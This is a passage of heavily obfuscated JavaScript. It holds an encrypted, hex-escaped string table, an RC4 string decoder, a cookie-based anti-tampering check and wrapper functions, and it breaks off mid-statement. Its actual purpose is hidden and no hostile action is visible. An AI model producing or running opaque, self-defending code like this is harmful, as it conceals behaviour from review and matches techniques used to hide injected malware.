a\x77\x71\x72\x44\x71\x38\x4b\x55\x77\x70\x76\x44\x6d\x73\x4f\x72\x5a\x4d\x4f\x42\x47\x51\x3d\x3d','\x65\x77\x64\x39\x66\x79\x49\x3d','\x77\x35\x59\x50\x77\x34\x2f\x43\x68\x38\x4f\x38\x77\x71\x6f\x3d','\x4f\x51\x74\x58\x77\x71\x67\x6d\x77\x72\x31\x56\x77\x6f\x55\x30\x4a\x38\x4f\x68\x77\x6f\x44\x44\x69\x4d\x4f\x59\x64\x56\x78\x66','\x77\x72\x58\x43\x6d\x4d\x4b\x76\x77\x34\x73\x5a','\x77\x70\x62\x43\x6a\x73\x4f\x74\x77\x6f\x46\x78\x77\x34\x6a\x44\x72\x51\x3d\x3d','\x54\x41\x55\x44\x77\x6f\x42\x72\x77\x37\x35\x36\x66\x6a\x37\x44\x6d\x57\x66\x44\x74\x6e\x4e\x6d\x77\x34\x76\x43\x73\x73\x4f\x72\x77\x71\x67\x2f\x77\x70\x44\x43\x71\x4d\x4b\x74\x77\x37\x76\x44\x74\x73\x4b\x6f\x64\x73\x4b\x50','\x77\x36\x42\x6c\x77\x71\x37\x43\x74\x44\x49\x3d','\x77\x35\x2f\x44\x74\x63\x4b\x30','\x77\x34\x66\x43\x6f\x73\x4b\x6a\x77\x36\x4e\x79\x4f\x73\x4f\x43','\x4f\x42\x5a\x38\x4c\x47\x38\x31','\x54\x41\x55\x44\x77\x6f\x42\x72\x77\x37\x35\x36\x66\x6a\x37\x44\x6d\x57\x66\x44\x74\x6d\x64\x31\x77\x34\x54\x43\x73\x38\x4f\x71\x77\x36\x73\x3d','\x62\x38\x4f\x42\x65\x38\x4f\x53\x41\x63\x4b\x78\x77\x36\x6e\x43\x76\x77\x3d\x3d','\x5a\x45\x54\x44\x6a\x79\x50\x43\x70\x31\x42\x36\x77\x6f\x58\x43\x6e\x6d\x48\x43\x6f\x6e\x37\x43\x6c\x73\x4b\x70\x55\x6c\x52\x51\x77\x37\x62\x44\x68\x51\x3d\x3d','\x46\x4d\x4b\x66\x77\x71\x37\x43\x70\x46\x77\x3d','\x77\x6f\x44\x43\x6d\x38\x4f\x2f\x77\x71\x74\x69\x77\x34\x7a\x44\x76\x6b\x50\x43\x75\x77\x3d\x3d','\x65\x6b\x6e\x44\x6d\x44\x37\x43\x70\x6c\x35\x38\x77\x6f\x63\x3d','\x55\x69\x58\x44\x76\x44\x35\x52\x77\x35\x6a\x44\x67\x55\x6c\x33\x77\x72\x48\x43\x6e\x7a\x6e\x43\x73\x4d\x4f\x65\x4b\x4d\x4b\x49\x77\x37\x6f\x3d','\x77\x34\x6e\x43\x70\x38\x4f\x53\x77\x36\x67\x79\x5a\x33\x4c\x43\x6f\x38\x4b\x43\x77\x6f\x41\x42\x77\x71\x31\x73','\x77\x71\x6e\x43\x6a\x6e\x30\x56\x77\x35\x44\x44\x6a\x41\x3d\x3d','\x56\x51\x45\x58\x77\x6f\x4a\x6c\x77\x36\x74\x62\x51\x77\x41\x3d','\x77\x36\x41\x34\x77\x37\x4c\x43\x6f\x47\x58\x44\x6d\x51\x3d\x3d','\x66\x54\x6e\x44\x6f\x54\x68\x57\x77\x34\x4c\x44\x73\x55\x45\x3d','\x77\x71\x54\x44\x6c\x63\x4f\x33\x77\x70\x68\x62\x77\x37\x73\x3d','\x77\x6f\x59\x6e\x77\x70\x4c\x44\x6b\x38\x4f\x47\x77\x6f\x63\x41\x4d\x38\x4b\x32\x62\x6e\x38\x3d','\x62\x31\x33\x44\x6b\x44\x6e\x43\x74\x45\x49\x3d','\x45\x63\x4b\x57\x77\x70\x72\x44\x73\x73\x4b\x31\x77\x72\x6f\x3d','\x51\x6d\x70\x79\x77\x35\x64\x55\x77\x71\x55\x3d','\x77\x34\x63\x65\x77\x37\x48\x44\x76\x38\x4f\x76\x4b\x41\x3d\x3d','\x52\x78\x77\x63\x77\x70\x70\x34\x77\x36\x77\x3d','\x5a\x73\x4b\x68\x77\x34\x5a\x54\x4e\x41\x3d\x3d','\x77\x70\x4d\x41\x54\x58\x48\x43\x76\x73\x4f\x68','\x77\x36\x66\x43\x74\x4d\x4f\x55','\x77\x34\x55\x53\x77\x34\x6a\x43\x6b\x4d\x4f\x6e\x77\x71\x73\x3d','\x77\x37\x76\x43\x70\x63\x4f\x41\x77\x36\x41\x32\x61\x77\x3d\x3d','\x49\x41\x33\x44\x6a\x63\x4f\x55\x77\x34\x38\x4a','\x4b\x43\x76\x43\x69\x7a\x66\x43\x68\x41\x62\x43\x6b\x4d\x4b\x41\x50\x41\x3d\x3d','\x42\x38\x4b\x47\x77\x71\x76\x43\x6f\x6b\x31\x79','\x77\x6f\x38\x33\x55\x38\x4f\x43\x59\x44\x5a\x6b\x77\x6f\x6f\x70\x44\x69\x39\x50','\x77\x70\x2f\x43\x70\x38\x4b\x6d\x77\x71\x6a\x44\x67\x38\x4f\x55','\x77\x72\x31\x37\x77\x6f\x5a\x30\x77\x71\x72\x44\x6a\x6e\x37\x43\x6c\x6d\x73\x4f\x77\x36\x45\x3d','\x59\x63\x4f\x68\x62\x4d\x4f\x4c\x77\x36\x33\x44\x6d\x56\x34\x61\x63\x38\x4f\x54\x77\x72\x7a\x43\x6d\x6d\x6b\x3d','\x52\x67\x73\x59\x77\x71\x68\x35\x77\x36\x74\x68\x66\x43\x33\x43\x67\x33\x37\x44\x74\x57\x68\x43\x77\x34\x33\x43\x73\x73\x4f\x73\x77\x37\x51\x38\x77\x70\x6e\x43\x71\x73\x4b\x76\x77\x37\x30\x3d','\x43\x51\x51\x45\x45\x42\x34\x78','\x53\x73\x4f\x45\x77\x6f\x62\x44\x67\x63\x4f\x77\x77\x71\x68\x43\x51\x44\x5a\x56\x4a\x6a\x49\x6a\x77\x71\x59\x43\x45\x4d\x4b\x31\x77\x34\x62\x43\x73\x6b\x4c\x44\x6e\x48\x73\x3d','\x64\x73\x4f\x78\x77\x36\x34\x79\x77\x36\x44\x43\x6b\x77\x3d\x3d','\x77\x70\x38\x32\x4e\x63\x4b\x35\x77\x35\x44\x43\x6d\x6b\x37\x44\x6f\x79\x35\x30\x77\x35\x34\x38\x52\x63\x4b\x2b\x5a\x73\x4b\x36\x77\x36\x63\x7a\x61\x4d\x4b\x52\x77\x34\x72\x44\x75\x38\x4f\x47\x77\x34\x4c\x44\x75\x45\x4d\x48\x50\x73\x4f\x39\x77\x71\x51\x3d','\x77\x70\x7a\x43\x68\x52\x33\x43\x70\x63\x4f\x49\x77\x37\x73\x3d','\x4c\x63\x4b\x68\x77\x70\x2f\x44\x75\x4d\x4b\x36\x77\x72\x76\x43\x76\x53\x38\x2b\x77\x34\x48\x43\x75\x57\x41\x76\x4b\x47\x66\x43\x76\x63\x4b\x45\x59\x52\x74\x6a\x62\x51\x3d\x3d','\x77\x70\x49\x58\x52\x33\x66\x43\x70\x38\x4f\x33\x4e\x54\x4a\x6d\x56\x4d\x4b\x64\x4a\x73\x4f\x7a\x77\x35\x49\x4d\x77\x35\x54\x44\x76\x56\x66\x43\x6d\x63\x4b\x6f\x77\x37\x2f\x43\x69\x73\x4b\x47\x77\x36\x39\x69\x77\x70\x6a\x44\x6a\x63\x4b\x51\x43\x73\x4b\x66\x51\x51\x2f\x44\x72\x6b\x35\x36\x44\x6c\x6b\x3d','\x56\x4d\x4b\x6d\x77\x35\x4d\x37\x77\x71\x77\x32','\x77\x35\x49\x62\x51\x47\x48\x43\x6c\x63\x4f\x7a\x4b\x43\x49\x69\x46\x73\x4b\x53\x49\x38\x4f\x6a\x77\x37\x67\x5a\x77\x34\x6a\x44\x71\x56\x76\x43\x6c\x38\x4b\x79\x77\x37\x33\x43\x6f\x38\x4b\x2f\x77\x37\x5a\x75\x77\x6f\x37\x44\x68\x38\x4b\x6e','\x77\x34\x34\x4e\x77\x37\x44\x44\x75\x4d\x4f\x76\x49\x38\x4f\x4b\x77\x70\x7a\x44\x73\x32\x4c\x43\x75\x63\x4f\x38\x77\x35\x77\x4c\x77\x37\x41\x3d','\x77\x6f\x6b\x6e\x52\x38\x4f\x58\x59\x44\x64\x4f','\x56\x56\x6f\x45\x56\x73\x4f\x2f\x77\x6f\x62\x44\x6b\x33\x73\x36\x50\x73\x4f\x30\x77\x34\x33\x44\x6d\x42\x59\x3d','\x77\x34\x67\x4e\x45\x38\x4f\x66\x44\x41\x38\x3d','\x59\x63\x4f\x73\x77\x37\x59\x30\x77\x37\x33\x43\x6b\x73\x4b\x66','\x77\x71\x62\x44\x67\x63\x4f\x78\x77\x6f\x6c\x4f\x77\x36\x54\x44\x6d\x33\x38\x4c\x77\x70\x35\x62\x77\x37\x58\x44\x67\x63\x4f\x75','\x55\x6a\x76\x44\x70\x6a\x70\x64\x77\x34\x58\x44\x72\x51\x3d\x3d','\x77\x37\x63\x50\x77\x34\x50\x43\x6f\x73\x4f\x67\x77\x71\x74\x74\x4f\x42\x58\x44\x75\x4d\x4b\x34','\x77\x34\x46\x46\x48\x38\x4f\x50\x77\x37\x7a\x44\x6f\x41\x3d\x3d','\x41\x4d\x4b\x62\x77\x70\x6e\x44\x71\x4d\x4b\x78\x77\x71\x33\x43\x71\x6d\x35\x76\x77\x34\x4c\x43\x75\x42\x68\x31','\x4d\x68\x4a\x49\x77\x72\x49\x31\x77\x71\x38\x3d','\x41\x43\x39\x52','\x4d\x78\x39\x39\x4b\x58\x6f\x78\x41\x38\x4f\x34\x77\x37\x72\x44\x72\x63\x4f\x64\x77\x72\x66\x43\x72\x4d\x4f\x39\x77\x36\x45\x53\x53\x4d\x4f\x48','\x47\x68\x30\x42\x46\x67\x38\x3d','\x77\x37\x38\x33\x49\x67\x3d\x3d','\x63\x73\x4f\x6e\x62\x38\x4f\x75\x77\x37\x66\x44\x6d\x68\x38\x44\x66\x63\x4f\x30\x77\x71\x48\x43\x68\x32\x35\x73\x51\x41\x48\x43\x69\x77\x3d\x3d','\x58\x4d\x4b\x6b\x77\x36\x67\x4e\x65\x77\x3d\x3d','\x52\x33\x58\x43\x68\x38\x4b\x4d\x59\x63\x4b\x45\x62\x4d\x4b\x47','\x77\x70\x66\x43\x6e\x41\x4c\x43\x76\x38\x4f\x62\x77\x36\x6b\x47\x45\x73\x4b\x6c\x77\x37\x6f\x32\x77\x37\x44\x44\x74\x38\x4b\x65\x77\x72\x59\x6d\x51\x4d\x4b\x70','\x77\x37\x56\x30\x77\x72\x66\x43\x67\x6a\x76\x44\x75\x33\x5a\x43','\x66\x63\x4f\x6f\x77\x37\x45\x6f\x77\x37\x50\x43\x67\x63\x4b\x4f\x59\x46\x30\x34\x77\x36\x72\x43\x68\x6b\x73\x36\x43\x67\x3d\x3d','\x77\x37\x4e\x38\x77\x71\x76\x43\x73\x69\x50\x44\x71\x51\x3d\x3d','\x77\x35\x6a\x43\x76\x63\x4b\x31\x77\x37\x52\x75','\x77\x71\x4c\x43\x6c\x32\x49\x50\x77\x34\x50\x44\x6e\x6c\x44\x43\x69\x51\x48\x44\x74\x38\x4f\x76\x4e\x73\x4f\x2b\x64\x78\x62\x44\x72\x68\x70\x32\x64\x78\x63\x3d','\x77\x6f\x46\x4c\x77\x6f\x5a\x7a\x77\x71\x6a\x44\x68\x58\x37\x43\x6b\x6d\x55\x53','\x77\x70\x55\x34\x49\x4d\x4b\x6c\x77\x35\x72\x43\x6e\x6c\x54\x44\x75\x48\x49\x46\x77\x36\x30\x71\x54\x73\x4b\x37\x64\x38\x4b\x70\x77\x36\x6b\x67\x4d\x4d\x4f\x65\x77\x72\x4c\x44\x69\x38\x4b\x43','\x77\x6f\x7a\x43\x76\x73\x4b\x6a\x77\x71\x37\x44\x6b\x67\x3d\x3d','\x77\x70\x66\x43\x6e\x73\x4b\x4a','\x77\x37\x70\x6c\x77\x71\x7a\x43\x70\x69\x4c\x44\x75\x32\x4a\x55','\x66\x56\x51\x42\x55\x63\x4f\x39\x77\x70\x37\x44\x6b\x32\x49\x36\x4e\x73\x4f\x79\x77\x6f\x7a\x44\x6e\x52\x72\x43\x6c\x58\x44\x43\x73\x6a\x4c\x44\x76\x38\x4b\x66\x77\x37\x31\x4a\x64\x73\x4f\x54\x43\x41\x6b\x3d','\x44\x4d\x4b\x4c\x77\x71\x2f\x43\x73\x31\x78\x7a\x77\x34\x67\x3d','\x77\x71\x72\x44\x69\x4d\x4f\x6e\x77\x70\x67\x3d','\x4a\x79\x6e\x43\x67\x79\x62\x43\x6a\x68\x6e\x43\x75\x41\x3d\x3d','\x77\x6f\x77\x77\x4f\x4d\x4b\x6f\x77\x35\x4c\x43\x69\x41\x37\x44\x75\x48\x56\x66\x77\x36\x51\x35\x64\x38\x4b\x31\x5a\x73\x4b\x38\x77\x36\x5a\x34\x4d\x4d\x4f\x54','\x77\x34\x48\x43\x72\x38\x4b\x36\x77\x37\x46\x2b','\x77\x71\x6b\x75\x77\x72\x59\x3d','\x77\x37\x6c\x4c\x41\x38\x4b\x49\x65\x43\x6f\x74\x77\x70\x44\x44\x6d\x38\x4b\x34','\x77\x35\x41\x71\x66\x41\x67\x42\x77\x37\x6f\x38\x77\x36\x66\x43\x69\x73\x4b\x6d\x45\x56\x48\x44\x67\x6b\x4d\x78\x43\x73\x4f\x6e\x77\x71\x4d\x54\x77\x70\x6a\x44\x6f\x67\x3d\x3d','\x49\x68\x4a\x2b\x50\x6e\x34\x3d','\x55\x38\x4f\x46\x55\x67\x3d\x3d','\x77\x34\x74\x49\x41\x73\x4f\x5a\x77\x37\x72\x44\x6d\x38\x4b\x38\x77\x35\x66\x44\x73\x43\x50\x43\x6c\x77\x3d\x3d','\x52\x56\x38\x46\x55\x4d\x4f\x78\x77\x70\x33\x44\x6b\x31\x34\x36\x4c\x63\x4f\x47\x77\x36\x6a\x44\x75\x42\x62\x43\x6c\x58\x44\x43\x75\x44\x66\x43\x76\x38\x4f\x66\x77\x37\x5a\x76\x64\x38\x4f\x61\x43\x41\x54\x43\x6d\x38\x4b\x76','\x59\x4d\x4f\x32\x61\x4d\x4f\x35\x77\x36\x7a\x44\x6e\x67\x3d\x3d','\x77\x70\x76\x43\x6b\x33\x59\x68\x77\x36\x6a\x44\x72\x55\x48\x43\x69\x42\x66\x43\x76\x4d\x4f\x2b\x4d\x4d\x4f\x2b\x66\x6a\x44\x44\x6f\x67\x42\x72\x66\x51\x48\x44\x69\x41\x3d\x3d','\x77\x6f\x33\x43\x74\x73\x4b\x68\x77\x72\x2f\x44\x6d\x4d\x4f\x51\x77\x6f\x50\x43\x6d\x6a\x67\x5a\x77\x34\x76\x44\x6a\x4d\x4b\x41\x5a\x38\x4b\x38\x47\x43\x76\x43\x69\x57\x63\x73\x58\x38\x4f\x7a\x77\x71\x6e\x44\x72\x63\x4f\x4f\x49\x56\x34\x6d\x77\x71\x6b\x3d','\x45\x63\x4b\x52\x77\x6f\x62\x44\x72\x73\x4b\x73\x77\x71\x33\x43\x75\x69\x55\x38\x77\x34\x76\x43\x75\x51\x3d\x3d','\x56\x67\x73\x6d\x77\x70\x31\x2b\x77\x37\x5a\x67\x64\x67\x3d\x3d','\x63\x46\x6b\x45\x57\x4d\x4f\x37\x77\x6f\x76\x43\x6b\x79\x45\x72\x4e\x73\x4f\x78\x77\x34\x48\x44\x68\x52\x58\x44\x6d\x32\x54\x43\x72\x79\x72\x43\x74\x63\x4f\x55\x77\x36\x4a\x66\x4f\x4d\x4b\x56\x51\x56\x7a\x44\x67\x38\x4f\x38\x77\x70\x50\x43\x73\x38\x4f\x6c\x77\x71\x6e\x43\x6a\x7a\x6a\x44\x6e\x38\x4f\x76\x53\x67\x2f\x43\x71\x58\x73\x75\x77\x35\x64\x74\x4e\x79\x68\x35\x58\x38\x4b\x4a\x77\x70\x7a\x43\x6b\x38\x4b\x79\x63\x51\x50\x44\x71\x63\x4b\x70\x77\x34\x7a\x43\x6d\x54\x50\x43\x6f\x63\x4f\x76\x4e\x54\x30\x44\x5a\x73\x4b\x4f\x5a\x52\x68\x55\x5a\x32\x44\x44\x73\x38\x4f\x57\x77\x34\x48\x44\x6f\x6e\x33\x44\x6d\x63\x4f\x56\x77\x70\x58\x44\x75\x73\x4b\x52\x77\x6f\x48\x43\x71\x38\x4f\x74\x5a\x77\x3d\x3d','\x77\x71\x73\x59\x63\x4d\x4f\x57\x77\x72\x30\x3d','\x77\x6f\x6f\x38\x62\x41\x3d\x3d','\x61\x6d\x33\x43\x6c\x51\x3d\x3d'];(function(_0xc4db58,_0x49a148){var _0x2095b0=function(_0x5b58ad){while(--_0x5b58ad){_0xc4db58['\x70\x75\x73\x68'](_0xc4db58['\x73\x68\x69\x66\x74']());}};var _0x2d2e8d=function(){var _0x3de8f8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cd4a5,_0x2bbd68,_0x5d55e7,_0x15d7d9){_0x15d7d9=_0x15d7d9||{};var _0x264e75=_0x2bbd68+'\x3d'+_0x5d55e7;var _0x508af1=0x0;for(var _0x508af1=0x0,_0x30adb7=_0x3cd4a5['\x6c\x65\x6e\x67\x74\x68'];_0x508af1<_0x30adb7;_0x508af1++){var _0x54b37d=_0x3cd4a5[_0x508af1];_0x264e75+='\x3b\x20'+_0x54b37d;var _0x28ea4e=_0x3cd4a5[_0x54b37d];_0x3cd4a5['\x70\x75\x73\x68'](_0x28ea4e);_0x30adb7=_0x3cd4a5['\x6c\x65\x6e\x67\x74\x68'];if(_0x28ea4e!==!![]){_0x264e75+='\x3d'+_0x28ea4e;}}_0x15d7d9['\x63\x6f\x6f\x6b\x69\x65']=_0x264e75;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x513de9,_0xec0e3b){_0x513de9=_0x513de9||function(_0xbd0edf){return _0xbd0edf;};var _0x56a8d5=_0x513de9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xec0e3b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2d1c0a=function(_0x35f1e7,_0x5ad1b){_0x35f1e7(++_0x5ad1b);};_0x2d1c0a(_0x2095b0,_0x49a148);return _0x56a8d5?decodeURIComponent(_0x56a8d5[0x1]):undefined;}};var _0x2cf9fb=function(){var _0x1c760e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1c760e['\x74\x65\x73\x74'](_0x3de8f8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3de8f8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2cf9fb;var _0x788119='';var _0x5c5bda=_0x3de8f8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c5bda){_0x3de8f8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c5bda){_0x788119=_0x3de8f8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3de8f8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2d2e8d();}(_0xad16,0x68));var _0x6ad1=function(_0xc4db58,_0x49a148){_0xc4db58=_0xc4db58-0x0;var _0x2095b0=_0xad16[_0xc4db58];if(_0x6ad1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4de983=function(){return this;};var _0x2d2e8d=_0x4de983();var _0x3de8f8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2d2e8d['\x61\x74\x6f\x62']||(_0x2d2e8d['\x61\x74\x6f\x62']=function(_0x3cd4a5){var _0x2bbd68=String(_0x3cd4a5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5d55e7=0x0,_0x15d7d9,_0x264e75,_0x4fc097=0x0,_0x508af1='';_0x264e75=_0x2bbd68['\x63\x68\x61\x72\x41\x74'](_0x4fc097++);~_0x264e75&&(_0x15d7d9=_0x5d55e7%0x4?_0x15d7d9*0x40+_0x264e75:_0x264e75,_0x5d55e7++%0x4)?_0x508af1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15d7d9>>(-0x2*_0x5d55e7&0x6)):0x0){_0x264e75=_0x3de8f8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x264e75);}return _0x508af1;});}());var _0x30adb7=function(_0x54b37d,_0x28ea4e){var _0x513de9=[],_0xec0e3b=0x0,_0xbd0edf,_0x56a8d5='',_0x2d1c0a='';_0x54b37d=atob(_0x54b37d);for(var _0x35f1e7=0x0,_0x5ad1b=_0x54b37d['\x6c\x65\x6e\x67\x74\x68'];_0x35f1e7<_0x5ad1b;_0x35f1e7++){_0x2d1c0a+='\x25'+('\x30\x30'+_0x54b37d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x35f1e7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x54b37d=decodeURIComponent(_0x2d1c0a);for(var _0x2cf9fb=0x0;_0x2cf9fb<0x100;_0x2cf9fb++){_0x513de9[_0x2cf9fb]=_0x2cf9fb;}for(_0x2cf9fb=0x0;_0x2cf9fb<0x100;_0x2cf9fb++){_0xec0e3b=(_0xec0e3b+_0x513de9[_0x2cf9fb]+_0x28ea4e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2cf9fb%_0x28ea4e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xbd0edf=_0x513de9[_0x2cf9fb];_0x513de9[_0x2cf9fb]=_0x513de9[_0xec0e3b];_0x513de9[_0xec0e3b]=_0xbd0edf;}_0x2cf9fb=0x0;_0xec0e3b=0x0;for(var _0x1c760e=0x0;_0x1c760e<_0x54b37d['\x6c\x65\x6e\x67\x74\x68'];_0x1c760e++){_0x2cf9fb=(_0x2cf9fb+0x1)%0x100;_0xec0e3b=(_0xec0e3b+_0x513de9[_0x2cf9fb])%0x100;_0xbd0edf=_0x513de9[_0x2cf9fb];_0x513de9[_0x2cf9fb]=_0x513de9[_0xec0e3b];_0x513de9[_0xec0e3b]=_0xbd0edf;_0x56a8d5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x54b37d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c760e)^_0x513de9[(_0x513de9[_0x2cf9fb]+_0x513de9[_0xec0e3b])%0x100]);}return _0x56a8d5;};_0x6ad1['\x72\x63\x34']=_0x30adb7;_0x6ad1['\x64\x61\x74\x61']={};_0x6ad1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x788119=_0x6ad1['\x64\x61\x74\x61'][_0xc4db58];if(_0x788119===undefined){if(_0x6ad1['\x6f\x6e\x63\x65']===undefined){var _0x5c5bda=function(_0x337d2c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x337d2c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c5bda['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5a9b2a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5a9b2a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c5bda['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x424be8){if(!Boolean(~_0x424be8)){return _0x424be8;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c5bda['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x28249c){for(var _0x4f6f82=0x0,_0x5ef06e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4f6f82<_0x5ef06e;_0x4f6f82++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ef06e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x28249c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c5bda(_0x6ad1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x6ad1['\x6f\x6e\x63\x65']=!![];}_0x2095b0=_0x6ad1['\x72\x63\x34'](_0x2095b0,_0x49a148);_0x6ad1['\x64\x61\x74\x61'][_0xc4db58]=_0x2095b0;}else{_0x2095b0=_0x788119;}return _0x2095b0;};(function(){var _0x4c81b6=function(){var _0xc4db58=!![];return function(_0x49a148,_0x2095b0){var _0x5b58ad=_0xc4db58?function(){if(_0x2095b0){var _0x26ccee=_0x2095b0['\x61\x70\x70\x6c\x79'](_0x49a148,arguments);_0x2095b0=null;return _0x26ccee;}}:function(){};_0xc4db58=![];return _0x5b58ad;};}();var _0x27764d={'\x72\x62\x71':function _0x5d55b4(_0x2d6cd3,_0x4d031b){return _0x2d6cd3(_0x4d031b);},'\x7a\x6e\x53':function _0x28f791(_0x4f12d4){return _0x4f12d4();},'\x6e\x4d\x5a':function _0x1e2d3e(_0x1b1a41,_0x275e19){return _0x1b1a41<_0x275e19;},'\x65\x71\x58':function _0x2004fd(_0x3fd117,_0xa08bb4){return _0x3fd117+_0xa08bb4;},'\x73\x6a\x49':function _0x26bb73(_0x1a2ef7,_0x19f39a){return _0x1a2ef7+_0x19f39a;},'\x74\x76\x6d':function _0xca2786(_0x322993,_0x4451e9){return _0x322993<_0x4451e9;},'\x49\x63\x6a':function _0x57dca6(_0x8e5f72,_0x54e083){return _0x8e5f72+_0x54e083;},'\x79\x52\x6c':function _0x5a5e91(_0x40cefc,_0x57c421){return _0x40cefc%_0x57c421;},'\x43\x46\x41':function _0x2fba2d(_0x3db36e){return _0x3db36e();},'\x47\x72\x66':function _0x199883(_0x251cc4,_0x341ac4){return _0x251cc4+_0x341ac4;},'\x65\x6e\x5a':function _0x5ed863(_0x473c2d,_0x87f21f,_0x450453){return _0x473c2d(_0x87f21f,_0x450453);},'\x78\x48\x6a':function _0x1f4092(_0x337454,_0x35638a){return _0x337454-_0x35638a;},'\x78\x56\x58':function _0x43a71a(_0x36663c,_0x5cf93f,_0x2b1949,_0x38d82d){return _0x36663c(_0x5cf93f,_0x2b1949,_0x38d82d);},'\x6a\x41\x7a':function _0x3f5499(_0x75dc50,_0x1236cc){return _0x75dc50/_0x1236cc;},'\x78\x54\x77':function _0x143e05(_0x3311ee,_0x42903a){return _0x3311ee(_0x42903a);},'\x46\x41\x74':function _0x2e9193(_0x18bf15,_0x38d794){return _0x18bf15(_0x38d794);},'\x65\x74\x6e':function _0x30a74f(_0x27295d,_0x59df10){return _0x27295d>_0x59df10;},'\x66\x6c\x4a':function _0x135146(_0x49f74c,_0x50f9e3){return _0x49f74c-_0x50f9e3;},'\x52\x71\x5a':function _0x55cdb7(_0xc98a2a,_0x31d60d){return _0xc98a2a!==_0x31d60d;},'\x74\x79\x47':function _0x236625(_0x1bda59,_0x335e67){return _0x1bda59+_0x335e67;},'\x52\x56\x6d':function _0x45f4d0(_0x21b303,_0x2594a9){return _0x21b303+_0x2594a9;},'\x6b\x5a\x67':function _0x2d227a(_0xba8df4,_0x41a81e){return _0xba8df4===_0x41a81e;},'\x46\x74\x42':function _0x52c38e(_0x4fb3bb,_0x262fe0){return _0x4fb3bb(_0x262fe0);},'\x48\x71\x54':function _0x408745(_0x38897d,_0x2756da){return _0x38897d===_0x2756da;},'\x51\x56\x57':function _0xcd1e0d(_0x160053,_0x191d6d){return _0x160053(_0x191d6d);},'\x61\x63\x69':function 